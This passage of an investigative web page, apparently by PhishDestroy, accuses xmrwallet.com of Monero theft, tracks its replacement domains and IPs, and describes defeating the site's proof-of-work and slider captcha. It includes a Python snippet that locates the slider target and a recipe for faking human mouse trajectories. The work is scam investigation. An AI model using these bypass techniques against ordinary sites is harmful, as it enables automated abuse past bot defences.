            animation: blinkDot 1.2s step-end infinite;
            flex-shrink: 0;
        }
        @keyframes blinkDot { 50% { opacity: 0 } }
        .hero h1 {
            font-family: var(--display);
            font-size: clamp(42px, 7vw, 90px);
            line-height: 0.95;
            letter-spacing: 2px;
            color: #fff;
            margin-bottom: 20px;
            position: relative;
        }
        .hero h1 .red { color: var(--red); text-shadow: 0 0 40px rgba(255,32,32,0.25); }
        .hero h1 .dim { color: #333; }
        @keyframes glitch1 {
            0%,94%,100% { clip-path: inset(0 0 100% 0); transform: translate(0) }
            95% { clip-path: inset(20% 0 60% 0); transform: translate(-4px,2px) }
            97% { clip-path: inset(50% 0 30% 0); transform: translate(4px,-2px) }
            99% { clip-path: inset(80% 0 5% 0); transform: translate(-2px,1px) }
        }
        .hero h1::before, .hero h1::after {
            content: attr(data-text);
            position: absolute;
            left: 0;
            top: 0;
            font-family: inherit;
            font-size: inherit;
            line-height: inherit;
            letter-spacing: inherit;
            color: #fff;
            pointer-events: none;
            white-space: pre-line;
        }
        .hero h1::before { color: var(--red); animation: glitch1 8s infinite; }
        .hero h1::after { color: var(--blue); animation: glitch1 8s 0.4s infinite; }
        .hero-sub {
            font-family: var(--mono);
            font-size: 12px;
            color: var(--muted);
            max-width: 700px;
            line-height: 2;
        }
        .hero-sub .hi { color: var(--red); font-weight: 700; }
        .hero-sub span { color: var(--text); }
        .hero-stats {
            display: flex;
            gap: 0;
            border: 1px solid var(--border);
            margin: 32px 0;
            flex-wrap: wrap;
        }
        .hstat {
            padding: 20px 32px;
            border-right: 1px solid var(--border);
            text-align: center;
            transition: background 0.3s, box-shadow 0.3s;
        }
        .hstat:last-child { border-right: none; }
        .hstat:hover { background: rgba(255,32,32,0.03); box-shadow: inset 0 -2px 0 var(--red); }
        .hstat-n {
            font-family: var(--display);
            font-size: 48px;
            color: var(--red);
            line-height: 1;
            display: block;
            transition: text-shadow 0.3s;
        }
        .hstat:hover .hstat-n { text-shadow: 0 0 20px rgba(255,32,32,0.4); }
        .hstat-l {
            font-family: var(--mono);
            font-size: 10px;
            color: var(--muted);
            letter-spacing: 1px;
            text-transform: uppercase;
            margin-top: 4px;
            display: block;
        }

        /* ─── SECTIONS ─── */
        .section {
            padding: 60px 80px;
            border-top: 1px solid var(--border);
            position: relative;
        }
        .section-label {
            font-family: var(--mono);
            font-size: 11px;
            letter-spacing: 3px;
            color: var(--red);
            text-transform: uppercase;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .section-label::after {
            content: '';
            flex: 1;
            height: 1px;
            background: var(--border);
            max-width: 60px;
        }
        .section-title {
            font-family: var(--display);
            font-size: clamp(32px, 5vw, 56px);
            line-height: 1;
            color: #fff;
            margin-bottom: 20px;
            letter-spacing: 1px;
        }
        .section-intro {
            font-size: 15px;
            color: #888;
            max-width: 700px;
            margin-bottom: 32px;
            line-height: 1.9;
        }

        /* ─── REVEAL ANIMATION ─── */
        .reveal {
            opacity: 0;
            transform: translateY(24px);
            transition: opacity 0.7s cubic-bezier(0.22,1,0.36,1), transform 0.7s cubic-bezier(0.22,1,0.36,1);
        }
        .reveal.visible { opacity: 1; transform: translateY(0); }
        .reveal-delay-1 { transition-delay: 0.1s; }
        .reveal-delay-2 { transition-delay: 0.2s; }
        .reveal-delay-3 { transition-delay: 0.3s; }

        /* ─── CODE BLOCKS ─── */
        .code-block {
            background: #000;
            border: 1px solid var(--border);
            border-left: 3px solid var(--red);
            padding: 20px 24px;
            font-family: var(--mono);
            font-size: 12px;
            line-height: 2;
            overflow-x: auto;
            margin: 16px 0;
            white-space: pre;
            transition: border-left-color 0.3s, box-shadow 0.3s, border-color 0.3s;
            position: relative;
        }
        .code-block:hover {
            border-left-color: var(--orange);
            border-color: var(--border2);
            box-shadow: inset 3px 0 12px rgba(255,122,0,0.06), 0 4px 20px rgba(0,0,0,0.3);
        }
        .code-block .label {
            position: absolute;
            top: 0;
            right: 0;
            font-family: var(--mono);
            font-size: 9px;
            letter-spacing: 2px;
            color: var(--muted);
            background: var(--bg3);
            padding: 4px 12px;
            text-transform: uppercase;
            border-left: 1px solid var(--border);
            border-bottom: 1px solid var(--border);
        }
        .c-comment { color: #6a9955; }
        .c-keyword { color: #569cd6; }
        .c-string { color: #ce9178; }
        .c-func { color: #dcdcaa; }
        .c-num { color: #b5cea8; }
        .c-key { color: var(--orange); }
        .c-val { color: var(--green); }
        .c-red { color: var(--red); font-weight: 700; }
        .c-muted { color: #3a3a3a; }

        /* ─── BOXES ─── */
        .warning-box {
            background: #0A0000;
            border: 1px solid rgba(255,32,32,0.3);
            border-left: 4px solid var(--red);
            padding: 20px 24px;
            margin: 24px 0;
            transition: box-shadow 0.3s;
            animation: warningGlow 4s ease-in-out infinite;
        }
        @keyframes warningGlow {
            0%,100% { box-shadow: 0 0 0 0 rgba(255,32,32,0) }
            50% { box-shadow: 0 0 20px rgba(255,32,32,0.06) }
        }
        .warning-box strong { color: var(--red); font-family: var(--mono); font-size: 11px; letter-spacing: 1px; }
        .warning-box p { font-size: 14px; color: #888; line-height: 1.8; margin-top: 8px; }
        .success-box {
            background: #000A04;
            border: 1px solid rgba(0,255,136,0.2);
            border-left: 4px solid var(--green);
            padding: 20px 24px;
            margin: 24px 0;
            transition: box-shadow 0.3s;
            animation: successGlow 4s ease-in-out infinite;
        }
        @keyframes successGlow {
            0%,100% { box-shadow: 0 0 0 0 rgba(0,255,136,0) }
            50% { box-shadow: 0 0 20px rgba(0,255,136,0.04) }
        }
        .success-box strong { color: var(--green); font-family: var(--mono); font-size: 11px; letter-spacing: 1px; }
        .success-box p { font-size: 14px; color: #888; line-height: 1.8; margin-top: 8px; }
        .info-box {
            background: #000408;
            border: 1px solid rgba(74,158,255,0.2);
            border-left: 4px solid var(--blue);
            padding: 20px 24px;
            margin: 24px 0;
        }
        .info-box strong { color: var(--blue); font-family: var(--mono); font-size: 11px; letter-spacing: 1px; }
        .info-box p { font-size: 14px; color: #888; line-height: 1.8; margin-top: 8px; }
        .orange-box {
            background: #080400;
            border: 1px solid rgba(255,122,0,0.2);
            border-left: 4px solid var(--orange);
            padding: 20px 24px;
            margin: 24px 0;
            animation: orangeGlow 4s ease-in-out infinite;
        }
        @keyframes orangeGlow {
            0%,100% { box-shadow: 0 0 0 0 rgba(255,122,0,0) }
            50% { box-shadow: 0 0 20px rgba(255,122,0,0.04) }
        }
        .orange-box strong { color: var(--orange); font-family: var(--mono); font-size: 11px; letter-spacing: 1px; }
        .orange-box p { font-size: 14px; color: #888; line-height: 1.8; margin-top: 8px; }

        /* ─── TIMELINE ─── */
        .timeline {
            border-left: 2px solid var(--border2);
            margin: 24px 0 24px 12px;
            padding: 0;
            list-style: none;
        }
        .timeline li {
            position: relative;
            padding: 12px 0 12px 32px;
            margin: 0;
            transition: background 0.3s;
        }
        .timeline li:hover { background: rgba(255,32,32,0.015); }
        .timeline li::before {
            content: '';
            position: absolute;
            left: -7px;
            top: 1.1rem;
            width: 12px;
            height: 12px;
            border-radius: 50%;
            background: var(--red);
            box-shadow: 0 0 0 0 rgba(255,32,32,0);
            transition: box-shadow 0.3s;
        }
        .timeline li:hover::before { box-shadow: 0 0 12px rgba(255,32,32,0.5); }
        .timeline li.green::before { background: var(--green); }
        .timeline li.green:hover::before { box-shadow: 0 0 12px rgba(0,255,136,0.5); }
        .timeline li.orange::before { background: var(--orange); }
        .timeline li.orange:hover::before { box-shadow: 0 0 12px rgba(255,122,0,0.5); }
        .timeline .date {
            font-family: var(--mono);
            font-size: 12px;
            color: var(--muted);
        }
        .timeline .event { color: var(--text); font-size: 14px; }
        .timeline .note {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--orange);
            display: block;
            margin-top: 2px;
        }

        /* ─── TABLES ─── */
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 16px 0;
            font-family: var(--mono);
            font-size: 12px;
        }
        th {
            text-align: left;
            padding: 10px 16px;
            background: var(--bg3);
            color: var(--muted);
            font-size: 10px;
            letter-spacing: 2px;
            border: 1px solid var(--border);
            text-transform: uppercase;
        }
        td {
            padding: 12px 16px;
            border: 1px solid var(--border);
            color: #888;
            vertical-align: top;
        }
        tr { transition: background 0.2s; }
        tr:hover td {
            background: var(--bg3);
            box-shadow: inset 3px 0 0 var(--red);
        }

        /* ─── TAGS ─── */
        .tag {
            display: inline-block;
            padding: 2px 10px;
            border-radius: 2px;
            font-size: 9px;
            font-weight: 700;
            font-family: var(--mono);
            letter-spacing: 2px;
            text-transform: uppercase;
        }
        .tag-red {
            background: var(--red-dim);
            color: var(--red);
            border: 1px solid rgba(255,32,32,0.25);
            animation: badgePulse 3s ease-in-out infinite;
        }
        .tag-green {
            background: rgba(0,255,136,0.06);
            color: var(--green);
            border: 1px solid rgba(0,255,136,0.15);
        }
        .tag-orange {
            background: rgba(255,122,0,0.1);
            color: var(--orange);
            border: 1px solid rgba(255,122,0,0.25);
        }
        @keyframes badgePulse {
            0%,100% { box-shadow: 0 0 0 0 rgba(255,32,32,0) }
            50% { box-shadow: 0 0 8px 2px rgba(255,32,32,0.15) }
        }

        /* ─── CARDS (for captcha components) ─── */
        .cards {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
            gap: 1px;
            background: var(--border);
            border: 1px solid var(--border);
            margin: 24px 0;
        }
        .card {
            background: var(--bg2);
            padding: 28px;
            transition: background 0.3s, box-shadow 0.3s, transform 0.3s;
            border-left: 3px solid transparent;
        }
        .card:hover {
            background: var(--bg3);
            border-left-color: var(--red);
            box-shadow: inset 0 0 30px rgba(255,32,32,0.02);
            transform: translateY(-2px);
        }
        .card-num {
            font-family: var(--display);
            font-size: 52px;
            line-height: 1;
            color: var(--red);
            opacity: 0.25;
            margin-bottom: 8px;
            transition: opacity 0.3s;
        }
        .card:hover .card-num { opacity: 0.5; }
        .card-title {
            font-family: var(--mono);
            font-size: 11px;
            font-weight: 700;
            letter-spacing: 1px;
            text-transform: uppercase;
            color: #fff;
            margin-bottom: 10px;
        }
        .card-body {
            font-size: 13px;
            color: #666;
            line-height: 1.7;
        }
        .card-body strong { color: var(--red); font-weight: 400; }
        .cards.visible .card { animation: cardIn 0.4s ease both; }
        .cards.visible .card:nth-child(1) { animation-delay: 0s }
        .cards.visible .card:nth-child(2) { animation-delay: 0.08s }
        .cards.visible .card:nth-child(3) { animation-delay: 0.16s }
        .cards.visible .card:nth-child(4) { animation-delay: 0.24s }
        @keyframes cardIn { from { opacity: 0; transform: translateY(16px) } to { opacity: 1; transform: translateY(0) } }

        /* ─── FLOW STEPS ─── */
        .flow-steps {
            display: flex;
            flex-direction: column;
            gap: 1px;
            margin: 24px 0;
            background: var(--border);
            counter-reset: flow;
        }
        .flow-step {
            background: var(--bg2);
            padding: 16px 24px 16px 60px;
            position: relative;
            transition: background 0.3s, transform 0.3s;
            counter-increment: flow;
        }
        .flow-step:hover { background: var(--bg3); transform: translateX(4px); }
        .flow-step::before {
            content: counter(flow);
            position: absolute;
            left: 16px;
            top: 14px;
            font-family: var(--display);
            font-size: 28px;
            color: var(--red);
            opacity: 0.3;
        }
        .flow-step:hover::before { opacity: 0.6; }
        .flow-step p {
            font-size: 14px;
            color: #888;
            line-height: 1.7;
            margin: 0;
        }
        .flow-step code {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--orange);
            background: #111;
            padding: 2px 6px;
        }

        /* ─── DEFEAT TABLE ─── */
        .defeat-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
            gap: 1px;
            background: var(--border);
            border: 1px solid var(--border);
            margin: 24px 0;
        }
        .defeat-item {
            background: var(--bg2);
            padding: 24px;
            border-left: 3px solid var(--border2);
            transition: all 0.3s;
        }
        .defeat-item:hover {
            background: var(--bg3);
            border-left-color: var(--green);
            transform: translateY(-2px);
        }
        .defeat-item h4 {
            font-family: var(--mono);
            font-size: 11px;
            font-weight: 700;
            color: #fff;
            letter-spacing: 1px;
            text-transform: uppercase;
            margin-bottom: 4px;
        }
        .defeat-item .intended {
            font-size: 12px;
            color: var(--muted);
            margin-bottom: 8px;
        }
        .defeat-item .why {
            font-size: 13px;
            color: var(--green);
            line-height: 1.6;
        }

        /* ─── LISTS ─── */
        ul, ol { margin: 1rem 0 1rem 1.5rem; }
        li { margin-bottom: 0.5rem; font-size: 14px; color: #888; }
        li strong { color: var(--text); font-weight: 500; }
        li code {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--orange);
            background: #111;
            padding: 2px 6px;
        }

        /* ─── REPORT GRID ─── */
        .report-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
            gap: 1px;
            background: var(--border);
            margin: 24px 0;
        }
        .report-item {
            background: var(--bg2);
            padding: 20px 24px;
            text-decoration: none;
            display: block;
            transition: background 0.2s;
            border-left: 3px solid transparent;
        }
        .report-item:hover {
            background: var(--bg3);
            border-left-color: var(--red);
        }
        .report-item-label {
            font-family: var(--mono);
            font-size: 10px;
            letter-spacing: 2px;
            color: var(--muted);
            text-transform: uppercase;
            margin-bottom: 6px;
        }
        .report-item-url {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--red);
        }

        /* ─── FOOTER ─── */
        footer {
            padding: 40px 80px;
            border-top: 1px solid var(--border);
            display: flex;
            align-items: center;
            justify-content: space-between;
            flex-wrap: wrap;
            gap: 16px;
        }
        .footer-left {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--muted);
        }
        .footer-left a { color: var(--red); text-decoration: none; }
        .footer-right { display: flex; gap: 20px; }
        .footer-right a {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--muted);
            text-decoration: none;
            transition: color 0.2s;
        }
        .footer-right a:hover { color: var(--text); text-shadow: none; }

        /* ─── SCROLLBAR ─── */
        ::-webkit-scrollbar { width: 4px; }
        ::-webkit-scrollbar-track { background: var(--bg); }
        ::-webkit-scrollbar-thumb { background: var(--border2); }

        /* ─── RESPONSIVE ─── */
        @media (max-width: 768px) {
            .hero, .section { padding: 60px 20px; }
            .hero { padding-top: 100px; }
            nav { padding: 12px 16px; }
            nav.scrolled { padding: 8px 16px; }
            .nav-links { display: none; }
            .hero h1 { font-size: clamp(32px, 8vw, 60px); }
            .hero h1::before, .hero h1::after { display: none; }
            .hero-stats { flex-wrap: wrap; }
            .hstat { flex: 1 1 45%; min-width: 120px; }
            .section-title { font-size: clamp(24px, 6vw, 40px); }
            .code-block { font-size: 10px; padding: 14px 16px; white-space: pre-wrap; word-break: break-all; }
            .cards { grid-template-columns: 1fr; }
            .defeat-grid { grid-template-columns: 1fr; }
            .report-grid { grid-template-columns: 1fr; }
            table { font-size: 10px; display: block; overflow-x: auto; }
            footer { padding: 32px 20px; flex-direction: column; }
        }
        @media (max-width: 480px) {
            .hero, .section { padding: 40px 14px; }
            .hero { padding-top: 80px; }
            .hero h1 { font-size: clamp(28px, 9vw, 48px); }
            .section-title { font-size: clamp(22px, 7vw, 32px); }
            .hstat { flex: 1 1 100%; padding: 14px 20px; }
            .hstat-n { font-size: 36px; }
            .flow-step { padding-left: 48px; }
        }

        /* Animations */
        @keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
        @keyframes slideIn { from { opacity: 0; transform: translateX(-20px); } to { opacity: 1; transform: translateX(0); } }
        @keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255,51,51,0.3); } 50% { box-shadow: 0 0 20px 4px rgba(255,51,51,0.15); } }
        h1 { animation: fadeInUp 0.6s ease-out; }
        h2 { animation: fadeInUp 0.5s ease-out; }
        .warning-box { animation: fadeInUp 0.6s ease-out; transition: border-color 0.3s; }
        .warning-box:hover { border-color: #ff6666; }

        /* Page navigation */
        .page-nav { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 2.5rem 0; }
        .page-nav a { display: block; background: #111; border: 1px solid #222; border-radius: 6px; padding: 1rem 1.25rem; text-decoration: none; transition: border-color 0.3s, transform 0.2s, background 0.3s; }
        .page-nav a:hover { border-color: #ff3333; transform: translateY(-2px); background: #1a1a1a; text-decoration: none; }
        .page-nav .nav-label { font-size: 0.7rem; letter-spacing: 2px; text-transform: uppercase; color: #555; margin-bottom: 4px; }
        .page-nav .nav-title { font-size: 0.95rem; color: #e0e0e0; }
        .page-nav a:hover .nav-title { color: #ff3333; }
        .divider { height: 1px; background: linear-gradient(90deg, transparent, #ff3333, transparent); margin: 2.5rem 0; }
        @media (max-width: 600px) { .page-nav { grid-template-columns: 1fr; } }
    </style>
</head>
<body>

<nav>
    <a class="nav-logo" href="../index.html">⚠ PhishDestroy</a>
    <div class="nav-links">
        <a href="#timeline">Timeline</a>
        <a href="#domains">Domains</a>
        <a href="#captcha">Captcha</a>
        <a href="#code">Source Code</a>
        <a href="#report">Report</a>
        <a href="../index.html" style="color:var(--red);">Full Investigation</a>
    </div>
</nav>

<!-- ═══════════════════════════════════════════ HERO ═══ -->
<section class="hero">
    <div class="hero-tag"><span class="blink"></span>Captcha Defeated &mdash; March 2026</div>
    <h1 data-text="CAPTCHA&#10;DEFEATED"><span class="red">CAPTCHA</span><br><span class="dim">DEFEATED</span></h1>
    <p class="hero-sub">
        The xmrwallet.com operator deployed a <span>custom captcha system</span> with proof-of-work and slider puzzle.
        <span class="hi">Reverse-engineered and defeated within hours.</span>
        New domains. New developer. <span>Same scam.</span>
    </p>
    <div class="hero-stats">
        <div class="hstat"><span class="hstat-n">3</span><span class="hstat-l">Captcha Components</span></div>
        <div class="hstat"><span class="hstat-n">3</span><span class="hstat-l">Components Defeated</span></div>
        <div class="hstat"><span class="hstat-n">100%</span><span class="hstat-l">Bypass Rate</span></div>
        <div class="hstat"><span class="hstat-n">&lt;2s</span><span class="hstat-l">Solve Time</span></div>
    </div>
</section>

<!-- ═══════════════════════════════════════════ TL;DR ═══ -->
<div class="section">
    <div class="warning-box reveal">
        <strong>TL;DR</strong>
        <p>The xmrwallet.com operator panicked. After losing two domains and facing sustained pressure, they deployed a custom captcha system with proof-of-work and slider puzzle across all remaining domains. They also registered two new escape domains &mdash; <code style="color:var(--orange);background:#111;padding:2px 6px;font-family:var(--mono);font-size:11px;">xmrwallet.net</code> and <code style="color:var(--orange);background:#111;padding:2px 6px;font-family:var(--mono);font-size:11px;">xmrwallet.me</code> &mdash; reusing the exact same server IPs from their suspended domains. The captcha was reverse-engineered from their JavaScript source and defeated within hours. Their code now has comments. Someone new is writing code for the scam.</p>
    </div>
</div>

<!-- ═══════════════════════════════════════════ TIMELINE ═══ -->
<div class="section" id="timeline">
    <div class="section-label reveal">Timeline</div>
    <div class="section-title reveal reveal-delay-1">From Suspension to Panic</div>
    <p class="section-intro reveal reveal-delay-2">In February 2026, PhishDestroy published technical evidence that xmrwallet.com is a Monero theft operation. The investigation led to the suspension of two escape domains. The operator's response was immediate and reveals an active, funded criminal operation &mdash; not an abandoned side project.</p>

    <ul class="timeline reveal reveal-delay-3">
        <li class="green">
            <span class="date">2026-02-13</span> &mdash;
            <span class="event">PhishDestroy publishes full investigation</span>
        </li>
        <li class="green">
            <span class="date">2026-02-23</span> &mdash;
            <span class="event">xmrwallet.cc <strong>SUSPENDED</strong> by PublicDomainRegistry</span>
            <span class="note">IP was 185.129.100.248 (AS57724 DDoS-Guard, Russia)</span>
        </li>
        <li class="green">
            <span class="date">2026-02-23</span> &mdash;
            <span class="event">xmrwallet.biz <strong>SUSPENDED</strong> by WebNic.cc</span>
            <span class="note">IP was 190.115.31.40 (AS59692 IQWeb, Belize)</span>
        </li>
        <li>
            <span class="date">2026-02-26</span> &mdash;
            <span class="event">xmrwallet.net registered</span>
            <span class="note">IP: 190.115.31.40 &larr; same server as suspended .biz</span>
        </li>
        <li>
            <span class="date">2026-02-26</span> &mdash;
            <span class="event">xmrwallet.me registered</span>
            <span class="note">IP: 185.129.100.248 &larr; same server as suspended .cc</span>
        </li>
        <li class="orange">
            <span class="date">2026-03</span> &mdash;
            <span class="event">Custom captcha system deployed across all domains</span>
            <span class="note">PoW + slider puzzle + trajectory tracking &mdash; first code change in years</span>
        </li>
        <li class="green">
            <span class="date">2026-03-04</span> &mdash;
            <span class="event">Captcha reverse-engineered and <strong>defeated</strong></span>
        </li>
    </ul>
</div>

<!-- ═══════════════════════════════════════════ DOMAINS ═══ -->
<div class="section" id="domains">
    <div class="section-label reveal">Escape Domains</div>
    <div class="section-title reveal reveal-delay-1">Same IPs, Same Scam</div>
    <p class="section-intro reveal reveal-delay-2">Three days after losing .cc and .biz, the operator registered two replacement domains. They didn't even change the servers &mdash; the new domains point to the exact same IP addresses:</p>

    <table class="reveal reveal-delay-3">
        <tr>
            <th>Suspended Domain</th>
            <th>IP Address</th>
            <th>Replacement Domain</th>
        </tr>
        <tr>
            <td>xmrwallet.biz <span class="tag tag-green">SUSPENDED</span></td>
            <td style="color:var(--orange);"><code style="font-family:var(--mono);background:none;color:var(--orange);padding:0;">190.115.31.40</code></td>
            <td>xmrwallet.net <span class="tag tag-red">ACTIVE</span></td>
        </tr>
        <tr>
            <td>xmrwallet.cc <span class="tag tag-green">SUSPENDED</span></td>
            <td style="color:var(--orange);"><code style="font-family:var(--mono);background:none;color:var(--orange);padding:0;">185.129.100.248</code></td>
            <td>xmrwallet.me <span class="tag tag-red">ACTIVE</span></td>
        </tr>
    </table>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;margin-top:16px;">Both new domains were registered on <strong style="color:var(--text);">the same day</strong> (February 26, 2026), at <strong style="color:var(--text);">two different registrars</strong> (NICENIC International for .net, Key-Systems GmbH for .me). Using different registrars is deliberate &mdash; it forces abuse teams to coordinate across multiple organizations, slowing down takedown efforts.</p>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;">Both are paid <strong style="color:var(--red);">10 years in advance</strong> (until 2036). For comparison, .biz was 5 years and .cc was 8 years. The operator is spending more money on each generation of escape domains.</p>

    <div class="info-box reveal">
        <strong>SINGLE-OPERATOR PROOF</strong>
        <p>All five xmrwallet domains (including suspended ones) share identical MX records &mdash; <code style="font-family:var(--mono);font-size:11px;color:var(--orange);background:#111;padding:2px 6px;">mx1/mx2.privateemail.com</code> &mdash; pointing to the same email inbox. Same DDoS-Guard nameservers. Same IPs recycled between generations. This is one person operating under multiple registrar accounts.</p>
    </div>
</div>

<!-- ═══════════════════════════════════════════ CAPTCHA ═══ -->
<div class="section" id="captcha">
    <div class="section-label reveal">Captcha Analysis</div>
    <div class="section-title reveal reveal-delay-1">A New Developer Enters</div>
    <p class="section-intro reveal reveal-delay-2">For the first time since the 5.3-year commit gap documented in our initial investigation, someone made <em>real</em> code changes to the xmrwallet application. The operator deployed a custom captcha system &mdash; not an off-the-shelf solution like reCAPTCHA or hCaptcha, but a bespoke implementation built specifically for this scam site.</p>

    <div class="orange-box reveal reveal-delay-3">
        <strong>CODE STYLE CHANGE DETECTED</strong>
        <p>The original xmrwallet.com JavaScript is minified, obfuscated, and has zero comments. The new captcha code has inline comments like <code style="font-family:var(--mono);font-size:11px;color:var(--green);background:#111;padding:2px 6px;">// Captcha loading functions</code>, <code style="font-family:var(--mono);font-size:11px;color:var(--green);background:#111;padding:2px 6px;">// Mining function</code>, and proper variable naming. Different developer. The old operator appears to have brought in outside help to fight back against the investigation.</p>
    </div>

    <div class="cards reveal" style="margin-top:32px;">
        <div class="card">
            <div class="card-num">01</div>
            <div class="card-title">Proof-of-Work</div>
            <div class="card-body">A computational puzzle the browser must solve. Find <strong>nonce</strong> where <code style="font-family:var(--mono);font-size:10px;color:var(--orange);background:#111;padding:2px 4px;">(nonce&sup2; + C) % P == T</code>. Brute-force up to 5M iterations.</div>
        </div>
        <div class="card">
            <div class="card-num">02</div>
            <div class="card-title">Slider Puzzle</div>
            <div class="card-body">Drag a <strong>red dot</strong> to a dark circle on a PNG image with noise background. Position validated server-side.</div>
        </div>
        <div class="card">
            <div class="card-num">03</div>
            <div class="card-title">Trajectory Tracking</div>
            <div class="card-body">Browser records <strong>mouse movement</strong> coordinates and timestamps during the drag. JSON array of <code style="font-family:var(--mono);font-size:10px;color:var(--orange);background:#111;padding:2px 4px;">{x, y, t}</code> points.</div>
        </div>
    </div>
</div>

<!-- ═══════════════════════════════════════════ STEP 1: PoW ═══ -->
<div class="section">
    <div class="section-label reveal">Step 1</div>
    <div class="section-title reveal reveal-delay-1">The Proof-of-Work</div>
    <p class="section-intro reveal reveal-delay-2">When authentication fails (error codes 75&ndash;80), the client fetches <code style="font-family:var(--mono);font-size:12px;color:var(--orange);background:#111;padding:2px 6px;">/captcha_api.php</code>, which returns a JSON payload:</p>

    <div class="code-block reveal reveal-delay-3"><span class="label">JSON</span>{
  <span class="c-key">"status"</span>: <span class="c-string">"success"</span>,
  <span class="c-key">"image"</span>:  <span class="c-string">"[data-uri]..."</span>,
  <span class="c-key">"pow_c"</span>:  <span class="c-num">834729</span>,
  <span class="c-key">"pow_t"</span>:  <span class="c-num">291047</span>,
  <span class="c-key">"pow_prime"</span>: <span class="c-num">999983</span>,
  <span class="c-key">"start_x"</span>: <span class="c-num">150</span>,
  <span class="c-key">"start_y"</span>: <span class="c-num">75</span>
}</div>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;">The client must find a <code style="font-family:var(--mono);font-size:11px;color:var(--orange);background:#111;padding:2px 6px;">nonce</code> such that:</p>

    <div class="code-block reveal"><span class="label">Math</span>(nonce * nonce + pow_c) % pow_prime == pow_t</div>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;margin-top:16px;">This is their "mining function" from the JavaScript source:</p>

    <div class="code-block reveal"><span class="label">JS &mdash; Their Code</span><span class="c-comment">// Mining function &mdash; from xmrwallet captcha JS</span>
<span class="c-keyword">function</span> <span class="c-func">minePoW</span>(pow_c, pow_t, pow_prime) {
    <span class="c-keyword">for</span> (<span class="c-keyword">let</span> nonce = <span class="c-num">0</span>; nonce &lt;= <span class="c-num">5000000</span>; nonce++) {
        <span class="c-keyword">if</span> ((nonce * nonce + pow_c) % pow_prime === pow_t) {
            <span class="c-keyword">return</span> nonce;
        }
    }
    <span class="c-keyword">return</span> <span class="c-keyword">null</span>;
}</div>

    <div class="success-box reveal">
        <strong>DEFEATED</strong>
        <p>It's a simple quadratic brute-force over at most 5 million integers. A Python loop solves it in ~0.1 seconds. No GPU needed. No complexity. This "proof of work" provides essentially zero protection.</p>
    </div>
</div>

<!-- ═══════════════════════════════════════════ STEP 2: SLIDER ═══ -->
<div class="section">
    <div class="section-label reveal">Step 2</div>
    <div class="section-title reveal reveal-delay-1">The Slider Puzzle</div>
    <p class="section-intro reveal reveal-delay-2">The captcha image is a PNG with a noise background and a small dark circle somewhere in the image. The user must drag a red dot from a starting position to the center of the dark circle. The server validates final position, trajectory, and PoW nonce.</p>

    <div class="success-box reveal">
        <strong>DEFEATED</strong>
        <p>The dark circle is trivially detectable with basic image analysis. Convert the PNG to grayscale, scan for clusters of pixels below a darkness threshold, compute the centroid. 15 lines of Python with Pillow. The noise background provides no meaningful camouflage &mdash; the target circle is always significantly darker than the surrounding pattern.</p>
    </div>

    <div class="code-block reveal"><span class="label">Python &mdash; Our Bypass</span><span class="c-comment"># Find the dark circle &mdash; the entire "AI" needed</span>
img = Image.<span class="c-func">open</span>(BytesIO(b64decode(data))).<span class="c-func">convert</span>(<span class="c-string">"L"</span>)
pixels = img.<span class="c-func">load</span>()

<span class="c-keyword">for</span> threshold <span class="c-keyword">in</span> [<span class="c-num">40</span>, <span class="c-num">60</span>, <span class="c-num">80</span>, <span class="c-num">100</span>]:
    dark = [(x,y) <span class="c-keyword">for</span> y <span class="c-keyword">in</span> <span class="c-func">range</span>(h) <span class="c-keyword">for</span> x <span class="c-keyword">in</span> <span class="c-func">range</span>(w)
            <span class="c-keyword">if</span> pixels[x,y] &lt; threshold]
    <span class="c-keyword">if</span> <span class="c-func">len</span>(dark) &gt;= <span class="c-num">20</span>: <span class="c-keyword">break</span>

target_x = <span class="c-func">sum</span>(p[<span class="c-num">0</span>] <span class="c-keyword">for</span> p <span class="c-keyword">in</span> dark) / <span class="c-func">len</span>(dark)
target_y = <span class="c-func">sum</span>(p[<span class="c-num">1</span>] <span class="c-keyword">for</span> p <span class="c-keyword">in</span> dark) / <span class="c-func">len</span>(dark)</div>
</div>

<!-- ═══════════════════════════════════════════ STEP 3: TRAJECTORY ═══ -->
<div class="section">
    <div class="section-label reveal">Step 3</div>
    <div class="section-title reveal reveal-delay-1">The Trajectory</div>
    <p class="section-intro reveal reveal-delay-2">The captcha tracks mouse movement during the drag and sends it as a JSON array. This is meant to verify that a human physically dragged their mouse.</p>

    <div class="code-block reveal"><span class="label">JSON &mdash; Trajectory Data</span>[
  {<span class="c-key">"x"</span>: <span class="c-num">150</span>, <span class="c-key">"y"</span>: <span class="c-num">75</span>, <span class="c-key">"t"</span>: <span class="c-num">1709312847100</span>},
  {<span class="c-key">"x"</span>: <span class="c-num">152</span>, <span class="c-key">"y"</span>: <span class="c-num">74</span>, <span class="c-key">"t"</span>: <span class="c-num">1709312847105</span>},
  {<span class="c-key">"x"</span>: <span class="c-num">158</span>, <span class="c-key">"y"</span>: <span class="c-num">73</span>, <span class="c-key">"t"</span>: <span class="c-num">1709312847112</span>},
  <span class="c-muted">... 40-60 more points ...</span>
  {<span class="c-key">"x"</span>: <span class="c-num">243</span>, <span class="c-key">"y"</span>: <span class="c-num">108</span>, <span class="c-key">"t"</span>: <span class="c-num">1709312847450</span>}
]</div>

    <div class="success-box reveal">
        <strong>DEFEATED</strong>
        <p>Generate synthetic trajectory with an ease-out curve (mimicking natural mouse deceleration), add Gaussian noise for human-like wobble, and space timestamps 3&ndash;8ms apart. 20 lines of Python produces trajectories indistinguishable from real mouse input. The server's validation is too weak to differentiate.</p>
